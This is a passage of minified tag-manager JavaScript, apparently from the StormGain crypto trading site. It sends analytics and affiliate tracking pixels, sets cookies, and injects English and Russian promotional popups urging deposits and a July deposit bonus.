if(document.cookie.indexOf('mo_web_sg_affiliate_ref_en_cookie')>-1){return}else{setInterval(func,1000*15);}})();}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[116]=='undefined'){utag.runonce.ext[116]=1;if(b['dom.url'].toString().toLowerCase().indexOf('flashJuly'.toLowerCase())>-1){var sfid="7013g000000ktyA";utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:sfid,page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",icid:sfid,icid_sf:sfid,sf_campaignId:sfid,page_language:b.page_language,page_channel:"ep-web",});console.log("link");(function(w,d,t,r,u){var s=d.createElement(t);s.setAttribute('alt','na');s.setAttribute('height','0px');s.setAttribute('width','0px');console.log('elk link');s.setAttribute("hidden",true);s.src=r;s.async=true;var scr=d.getElementsByTagName('body')[0];var par=scr.parentNode;par.insertBefore(s,scr.nextSibling)})
(window,document,"img","https://tealium-proxy.stormgain.com/?t_profile=ep-web&client_id="+b["qp.customer_id"]+"&sf_campaignId="+sfid+"&page_system=storm"+"&page_language="+encodeURIComponent(b.page_language)+"&page_channel="+encodeURIComponent(b.page_channel)+"&customer_profile_broker=storm"+"&icid_sf="+sfid+"&page_environment=prod"+"&customer_login=1"+"&event_type=order"+"&product_category=marketing_campaign"+"&customer_id="+b["qp.customer_id"]);}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[270]=='undefined'){utag.runonce.ext[270]=1;if(b['dom.url'].toString().toLowerCase().indexOf('promo/cryptoreport/'.toLowerCase())>-1||b['dom.url'].toString().toLowerCase().indexOf('promo%2Fcryptoreport'.toLowerCase())>-1||b['page_dom_url'].toString().toLowerCase().indexOf('promo/cryptoreport'.toLowerCase())>-1||b['dom.url'].toString().indexOf('ty_page_cryptoresearch_mob')>-1){var langSfCampaign={"ru":"7013g000000DfO6","en":"7013g000000DfOB","es":"7013g000000DfOG","de":"7013g000000DfOL","tr":"7013g000000DfOQ"},sfid=langSfCampaign[b['page_language'].toLowerCase()];utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_profile_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:sfid,page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",icid:sfid,icid_sf:sfid,sf_campaignId:sfid,page_language:b.page_language,page_channel:"ep-web",});console.log("link");(function(w,d,t,r,u){var s=d.createElement(t);s.setAttribute('alt','na');s.setAttribute('height','0px');s.setAttribute('width','0px');console.log('elk link');s.setAttribute("hidden",true);s.src=r;s.async=true;var scr=d.getElementsByTagName('body')[0];var par=scr.parentNode;par.insertBefore(s,scr.nextSibling);})
(window,document,"img","https://tealium-proxy.stormgain.com/?t_profile=ep-web&client_id="+b["qp.customer_profile_id"]+"&sf_campaignId="+sfid+"&page_system=storm"+"&page_language="+encodeURIComponent(b.page_language)+"&page_channel="+encodeURIComponent(b.page_channel)+"&customer_profile_broker=storm"+"&icid_sf="+sfid+"&page_environment=prod"+"&customer_login=1"+"&event_type=order"+"&product_category=marketing_campaign"+"&customer_id="+b["qp.customer_profile_id"]);}}}catch(e){utag.DB(e)}},function(a,b){try{if(typeof b['qp.fbclid']!='undefined'||typeof b['qp.gclid']!='undefined'){(function(){let clickids=JSON.parse(localStorage.getItem('clickids'))||{},ids=[['gclid','qp.gclid'],['fbclid','qp.fbclid']];ids.map(o=>{clickids[o[0]]=b[o[1]]?b[o[1]]:clickids[o[0]];});localStorage.setItem('clickids',JSON.stringify(clickids));})();}}catch(e){utag.DB(e)}},function(a,b){try{if((b['page_language'].toString().toLowerCase().indexOf('en'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&typeof b['customer_profile_id']!='undefined'&&parseFloat(b['page_dom_url'])>=parseFloat(100692)&&b['customer_profile_email'].toString().toLowerCase().indexOf('testmne'.toLowerCase())>-1)){if(document.cookie.indexOf('mo_web_sg_activate_account_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(23, 36, 56, 0.7) !important; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #243861 !important; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #fff;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #fff; text-transform: capitalize; background-color: #00D664 !important; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> '+
'<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#fff"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#fff"/> </svg> </button> <div class="inbox-image"> <svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<path d="M40.8687 63.8H38.8687C33.3687 63.8 28.8687 59.3 28.8687 53.8V15C28.8687 9.5 33.3687 5 38.8687 5H40.8687C46.3687 5 50.8687 9.5 50.8687 15V53.8C50.8687 59.3 46.3687 63.8 40.8687 63.8ZM38.7687 7C34.3687 7 30.7687 10.6 30.7687 15V53.8C30.7687 58.2 34.3687 61.8 38.7687 61.8H40.7687C45.1687 61.8 48.7687 58.2 48.7687 53.8V15C48.7687 10.6 45.1687 7 40.7687 7H38.7687Z" fill="#FFB540"/>\n'+
'<path d="M29.7687 57.4001H15.6687C15.5687 57.4001 15.3687 57.4001 15.2687 57.4001C14.2687 57.3001 13.4687 56.7001 13.1687 55.8001C12.8687 55.0001 12.9688 54.1001 13.4688 53.4001L16.6687 49.2001C22.0687 42.2001 23.4688 40.3001 29.0688 32.7001L30.6688 33.9001C25.0688 41.5001 23.6688 43.3001 18.2688 50.4001L15.0687 54.6001C14.9687 54.8001 14.9688 54.9001 14.9688 55.0001C14.9688 55.1001 15.1688 55.3001 15.4688 55.3001H15.5687H29.6688V57.4001H29.7687Z" fill="#FFB540"/>\n'+
'<path d="M44.8687 21.3C44.2687 21.3 43.8687 20.9 43.8687 20.3C43.8687 18.1 42.0687 16.3 39.8687 16.3C37.6687 16.3 35.8687 18.1 35.8687 20.3C35.8687 20.9 35.4687 21.3 34.8687 21.3C34.2687 21.3 33.8687 20.9 33.8687 20.3C33.8687 17 36.5687 14.3 39.8687 14.3C43.1687 14.3 45.8687 17 45.8687 20.3C45.8687 20.9 45.4687 21.3 44.8687 21.3Z" fill="#FFB540"/>\n'+
'<path d="M34.8687 48.1001C34.2687 48.1001 33.7687 47.6001 33.7687 47.0001V43.2001C33.7687 42.6001 34.2687 42.1001 34.8687 42.1001C35.4687 42.1001 35.9687 42.6001 35.9687 43.2001V47.1001C35.9687 47.6001 35.4687 48.1001 34.8687 48.1001ZM34.8687 39.4001C34.2687 39.4001 33.8687 38.9001 33.8687 38.3001V34.5001C33.8687 33.9001 34.3687 33.4001 34.9687 33.4001C35.5687 33.4001 36.0687 33.9001 36.0687 34.5001V38.3001C35.9687 38.9001 35.4687 39.4001 34.8687 39.4001ZM34.8687 30.7001C34.2687 30.7001 33.7687 30.2001 33.7687 29.6001V25.7001C33.7687 25.1001 34.2687 24.6001 34.8687 24.6001C35.4687 24.6001 35.9687 25.1001 35.9687 25.7001V29.6001C35.9687 30.2001 35.4687 30.7001 34.8687 30.7001Z" fill="#FFB540"/>\n'+
'<path d="M29.7687 57.4001H22.8687C22.2687 57.4001 21.8687 57.0001 21.8687 56.4001V30.1001C21.8687 28.2001 22.6687 26.5001 24.0687 25.3001L29.0687 21.1001C29.3687 20.8001 29.7687 20.8001 30.1687 21.0001C30.5687 21.2001 30.7687 21.5001 30.7687 21.9001V56.4001C30.7687 57.0001 30.3687 57.4001 29.7687 57.4001ZM23.8687 55.4001H28.7687V24.0001L25.3687 26.8001C24.3687 27.6001 23.8687 28.8001 23.8687 30.1001V55.4001Z" fill="#FFB540"/>\n'+
'<path d="M63.9688 57.4H49.8688V55.4H63.9688C64.0688 55.4 64.0687 55.4 64.1687 55.4C64.5687 55.4 64.6687 55.1 64.6687 55.1C64.6687 55 64.7687 54.8 64.5687 54.7L61.4688 50.6C55.9688 43.3 54.6687 41.6 48.9688 34L50.5688 32.8C56.2688 40.3 57.5687 42 63.0687 49.3L66.1688 53.4C66.6688 54.1 66.8687 55 66.4688 55.8C66.0688 56.7 65.2688 57.2 64.3688 57.4C64.2688 57.4 64.0688 57.4 63.9688 57.4Z" fill="#FFB540"/>\n'+
'<path d="M56.6687 57.4H49.7687C49.1687 57.4 48.7687 57 48.7687 56.4V21.9C48.7687 21.5 48.9687 21.2 49.3687 21C49.7687 20.8 50.1687 20.9 50.4687 21.1L55.4687 25.3C56.8687 26.5 57.6687 28.2 57.6687 30.1V56.4C57.6687 57 57.2687 57.4 56.6687 57.4ZM50.8687 55.4H55.7687V30.1C55.7687 28.8 55.1687 27.6 54.2687 26.8L50.8687 24V55.4Z" fill="#FFB540"/>\n'+
'<path d="M41.3687 57.4H30.4688C29.8687 57.4 29.4688 57 29.4688 56.4C29.4688 55.8 29.8687 55.4 30.4688 55.4H41.3687C41.9688 55.4 42.3687 55.8 42.3687 56.4C42.3687 57 41.9688 57.4 41.3687 57.4Z" fill="#FFB540"/>\n'+
'<path d="M49.1687 57.4H45.5687C44.9687 57.4 44.5687 57 44.5687 56.4C44.5687 55.8 44.9687 55.4 45.5687 55.4H49.1687C49.7687 55.4 50.1687 55.8 50.1687 56.4C50.1687 57 49.7687 57.4 49.1687 57.4Z" fill="#FFB540"/>\n'+
'<path d="M37 68C37.5523 68 38 67.5523 38 67C38 66.4477 37.5523 66 37 66C36.4477 66 36 66.4477 36 67C36 67.5523 36.4477 68 37 68Z" fill="#FFB540"/>\n'+
'<path d="M33 66C33.5523 66 34 65.5523 34 65C34 64.4477 33.5523 64 33 64C32.4477 64 32 64.4477 32 65C32 65.5523 32.4477 66 33 66Z" fill="#FFB540"/>\n'+
'<path d="M33 70C33.5523 70 34 69.5523 34 69C34 68.4477 33.5523 68 33 68C32.4477 68 32 68.4477 32 69C32 69.5523 32.4477 70 33 70Z" fill="#FFB540"/>\n'+
'<path d="M37 72C37.5523 72 38 71.5523 38 71C38 70.4477 37.5523 70 37 70C36.4477 70 36 70.4477 36 71C36 71.5523 36.4477 72 37 72Z" fill="#FFB540"/>\n'+
'<path d="M37 76C37.5523 76 38 75.5523 38 75C38 74.4477 37.5523 74 37 74C36.4477 74 36 74.4477 36 75C36 75.5523 36.4477 76 37 76Z" fill="#FFB540"/>\n'+
'<path d="M41 76C41.5523 76 42 75.5523 42 75C42 74.4477 41.5523 74 41 74C40.4477 74 40 74.4477 40 75C40 75.5523 40.4477 76 41 76Z" fill="#FFB540"/>\n'+
'<path d="M33 74C33.5523 74 34 73.5523 34 73C34 72.4477 33.5523 72 33 72C32.4477 72 32 72.4477 32 73C32 73.5523 32.4477 74 33 74Z" fill="#FFB540"/>\n'+
'<path d="M45 74C45.5523 74 46 73.5523 46 73C46 72.4477 45.5523 72 45 72C44.4477 72 44 72.4477 44 73C44 73.5523 44.4477 74 45 74Z" fill="#FFB540"/>\n'+
'<path d="M41 68C41.5523 68 42 67.5523 42 67C42 66.4477 41.5523 66 41 66C40.4477 66 40 66.4477 40 67C40 67.5523 40.4477 68 41 68Z" fill="#FFB540"/>\n'+
'<path d="M41 72C41.5523 72 42 71.5523 42 71C42 70.4477 41.5523 70 41 70C40.4477 70 40 70.4477 40 71C40 71.5523 40.4477 72 41 72Z" fill="#FFB540"/>\n'+
'<path d="M45 66C45.5523 66 46 65.5523 46 65C46 64.4477 45.5523 64 45 64C44.4477 64 44 64.4477 44 65C44 65.5523 44.4477 66 45 66Z" fill="#FFB540"/>\n'+
'<path d="M45 70C45.5523 70 46 69.5523 46 69C46 68.4477 45.5523 68 45 68C44.4477 68 44 68.4477 44 69C44 69.5523 44.4477 70 45 70Z" fill="#FFB540"/>\n'+
'<path d="M29 64C29.5523 64 30 63.5523 30 63C30 62.4477 29.5523 62 29 62C28.4477 62 28 62.4477 28 63C28 63.5523 28.4477 64 29 64Z" fill="#FFB540"/>\n'+
'<path d="M25 62C25.5523 62 26 61.5523 26 61C26 60.4477 25.5523 60 25 60C24.4477 60 24 60.4477 24 61C24 61.5523 24.4477 62 25 62Z" fill="#FFB540"/>\n'+
'<path d="M29 68C29.5523 68 30 67.5523 30 67C30 66.4477 29.5523 66 29 66C28.4477 66 28 66.4477 28 67C28 67.5523 28.4477 68 29 68Z" fill="#FFB540"/>\n'+
'<path d="M49 64C49.5523 64 50 63.5523 50 63C50 62.4477 49.5523 62 49 62C48.4477 62 48 62.4477 48 63C48 63.5523 48.4477 64 49 64Z" fill="#FFB540"/>\n'+
'<path d="M53 62C53.5523 62 54 61.5523 54 61C54 60.4477 53.5523 60 53 60C52.4477 60 52 60.4477 52 61C52 61.5523 52.4477 62 53 62Z" fill="#FFB540"/>\n'+
'<path d="M49 68C49.5523 68 50 67.5523 50 67C50 66.4477 49.5523 66 49 66C48.4477 66 48 66.4477 48 67C48 67.5523 48.4477 68 49 68Z" fill="#FFB540"/>\n'+
'</svg>\n </div><strong class="inbox-title" style="color: #fff !important;font-size: xx-large"> '+
' Start earning in 3 easy steps'+
'</strong> <div class="inbox-content"> '+
'<p class="inbox-paragraph" style="padding-top: 20px"><ul class="inbox-paragraph" style="text-align: left;margin-left: 20px; font-size: 16px;" ><li> '+
'<svg style="float: left;" width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<rect x="3.33333" y="18.3333" width="13.3333" height="3.33333" rx="1" fill="#13DA5A"/>\n'+
'<rect x="8.33333" y="13.3333" width="3.33333" height="13.3333" rx="1" fill="#13DA5A"/>\n'+
'<path d="M27.9167 19.1667H27.5V11.6667H32.5C32.9604 11.6667 33.3333 11.2933 33.3333 10.8333C33.3333 10.3733 32.9604 9.99999 32.5 9.99999H27.5V7.49999C27.5 7.03999 27.1271 6.66666 26.6667 6.66666C26.2062 6.66666 25.8333 7.03999 25.8333 7.49999V9.99999H25.4167C22.43 9.99999 20 12.43 20 15.4167C20 18.4033 22.43 20.8333 25.4167 20.8333H25.8333V28.3333H20.8333C20.3729 28.3333 20 28.7067 20 29.1667C20 29.6267 20.3729 30 20.8333 30H25.8333V32.5C25.8333 32.96 26.2062 33.3333 26.6667 33.3333C27.1271 33.3333 27.5 32.96 27.5 32.5V30H27.9167C30.9033 30 33.3333 27.57 33.3333 24.5833C33.3333 21.5967 30.9033 19.1667 27.9167 19.1667ZM25.8333 19.1667H25.4167C23.3487 19.1667 21.6667 17.4846 21.6667 15.4167C21.6667 13.3487 23.3487 11.6667 25.4167 11.6667H25.8333V19.1667ZM27.9167 28.3333H27.5V20.8333H27.9167C29.9846 20.8333 31.6667 22.5154 31.6667 24.5833C31.6667 26.6512 29.9846 28.3333 27.9167 28.3333Z" fill="#13DA5A" stroke="#13DA5A" stroke-width="0.8"/>\n'+
'</svg>\n <span  style="color: #fff !important;">1. Make an initial deposit</span> <br> <span style="color: grey !important;font-size: small !important">Make your initial deposit of <span style="color: #02d464 !important;">USDT 250</span> using your preferred payment method\n</span>\n'+
' <br><br><li>'+
'<svg style="float: left;" width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<rect x="10" y="5" width="20" height="30" rx="2" stroke="#13DA5A" stroke-width="2.4"/>\n'+
'<path d="M16.6667 6.66669L23.3333 6.66669" stroke="#13DA5A" stroke-width="2" stroke-linecap="round"/>\n'+
'</svg>\n <span  style="color: #fff !important;">2. Receive a free call from an expert</span> <br> <span style="color: grey !important;font-size: small !important">Receive free and professional advice from a dedicated financial expert</span>\n'+' <br><br><li>'+
'<svg style="float: left;" width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<rect x="5" y="5" width="3.33333" height="15" rx="1" fill="#13DA5A"/>\n'+
'<rect x="11.6667" y="11.6667" width="3.33333" height="13.3333" rx="1" fill="#13DA5A"/>\n'+
'<rect x="18.3333" y="11.6667" width="3.33333" height="23.3333" rx="1" fill="#13DA5A"/>\n'+
'<rect x="25" y="5" width="3.33333" height="15" rx="1" fill="#13DA5A"/>\n'+
'<rect x="31.6667" y="11.6667" width="3.33333" height="15" rx="1" fill="#13DA5A"/>\n'+
'</svg>\n <span  style="color: #fff !important;">3. Start making money from home</span> <br> <span style="color: grey !important;font-size: small !important">Start trading straight away and earn money from the price of bitcoin today</span>\n'+
' </ul></p>'+
'<a style="color: #000000 !important" href="https://app.stormgain.com/deeplink.html?icid=mo_web_sg_activate_account_en&desktop=%23modal_deposit" target="_blank" onclick="mixpanel.track(\'mo_web_sg_activate_account_en - order\');" class="inbox-submit-btn"> '+
'Hurry! Activate your account'+
' </a> </div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_activate_account_en - view");document.cookie='mo_web_sg_activate_account_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}catch(e){utag.DB(e)}},function(a,b){try{if((b['product_category'].toString().toLowerCase().indexOf('registration'.toLowerCase())>-1&&b['event_type'].toString().toLowerCase().indexOf('order'.toLowerCase())>-1&&b['customer_profile_broker'].toString().toLowerCase().indexOf('STORM'.toLowerCase())>-1)){(function(){var url=new URL(b.page_referrer_long?b.page_referrer_long:document.referrer!==""?document.referrer:document.URL);var search_params=new URLSearchParams(url.search);if(search_params.has('binom_click_id')){var clickId=search_params.get('binom_click_id')
var dt=new Date()
dt=new Date(dt.setMonth(dt.getMonth()+2))
document.cookie='binom_click_id='+clickId+'; expires='+dt;}
function getUclick_c(){var e=document.cookie.match(new RegExp("(?:^|; )"+"uclick"+"=([^;]*)"));return e?decodeURIComponent(e[1]):void 0;}
function cnv_pixel(){var e="https://sg-tracking.com/click.php?",n=document.createElement("img");"function"==typeof getUclick_c?n.src=e+"cnv_id="+clickId+"&uclick="+getUclick_c():n.src=e+"cnv_id="+clickId}
cnv_pixel();})();}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[237]=='undefined'){utag.runonce.ext[237]=1;if(b['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com/promo/dailyvideo/'.toLowerCase())>-1){if(document.URL.indexOf("subscribed")>-1){utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:'subscribed',page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",page_language:'EN',page_channel:"ep-web",});}else if(document.URL.indexOf("unsubscribed")>-1){utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:'unsubscribed',page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",page_language:'EN',page_channel:"ep-web",});}}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[282]=='undefined'){utag.runonce.ext[282]=1;if((b['page_language'].toString().toLowerCase().indexOf('en'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">StormGain is gifting you an extra 5% bonus on all deposits</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">if you deposit funds during the promotional period <strong>(26th to 31th of July)</strong>, you will get a 5% bonus credited to your account.<br><br> '+
'<strong style="text-align: left">With only five days left, it’s time to take a step forward and collect your bonus!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_en" onclick="mixpanel.track(\'mo_web_sg_flashJuly_en - order\');" class="inbox-submit-btn text-center"> More Details </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_en - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[283]=='undefined'){utag.runonce.ext[283]=1;if((b['page_language'].toString().toLowerCase().indexOf('ru'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">+5% бонусов при пополнении счета</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Мы дарим дополнительные 5% бонусов к любому вашему статусу, если вы успеете пополнить счет в период акции - <strong>с 26 по 31 июля</strong><br><br> '+
'<strong style="text-align: left">Осталось всего 5 дней, успейте принять участие и забрать ваш бонус!</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://promo.stormgain.com/lp/academy/strm_flash_lpc/index.html?idl=flash_promo_260721_ru" onclick="mixpanel.track(\'mo_web_sg_flashJuly_ru - order\');" class="inbox-submit-btn text-center"> Узнать больше </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_flashJuly_ru - view");document.cookie='mo_web_sg_flashJuly_en_cookie=1';setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}})();}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[284]=='undefined'){utag.runonce.ext[284]=1;if((b['page_language'].toString().toLowerCase().indexOf('br'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&parseFloat(b['customer_profile_web_sessions'])>=parseFloat(6)&&typeof b['customer_profile_id']!='undefined')){if(document.cookie.indexOf('mo_web_sg_flashJuly_en_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: 